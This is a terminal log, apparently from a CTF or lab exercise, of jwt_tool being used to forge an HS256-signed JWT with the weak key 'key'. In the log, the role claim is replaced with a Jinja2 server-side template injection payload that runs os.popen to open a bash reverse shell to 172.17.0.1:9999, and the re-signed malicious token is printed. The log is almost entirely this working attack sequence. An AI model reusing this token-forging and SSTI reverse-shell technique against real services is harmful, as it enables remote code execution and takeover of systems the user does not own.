 D:\网工\py\jwt_tool-master>python jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.AdxhLneoWOkeX
GQFwWUbDzS3J2W6_Re-NbZLP_SRUww" -T -S hs256 -p "key"
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================
Token header values:
[1] typ = "JWT"
[2] alg = "HS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] role = "guest"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of role is: guest
Please enter new value and hit ENTER
> {{cycler.__init__.__globals__.os.popen('bash -c \"bash -i >& /dev/tcp/172.17.0.1/9999 0>&1\"').read()}}
[1] role = "{{cycler.__init__.__globals__.os.popen('bash -c \"bash -i >& /dev/tcp/172.17.0.1/9999 0>&1\"').read()}}"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_09a41a368e047e24077e32450d141e7a - Tampered token - HMAC Signing:
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoie3tjeWNsZXIuX19pbml0X18uX19nbG9iYWxzX18ub3MucG9wZW4oJ2Jhc2ggLWMgXFx
cImJhc2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE3LjAuMS85OTk5IDA-JjFcXFwiJykucmVhZCgpfX0ifQ.-UX13gC0107HSSffxc8Km1TYvUMPq2HbWQAsLZgO
Atw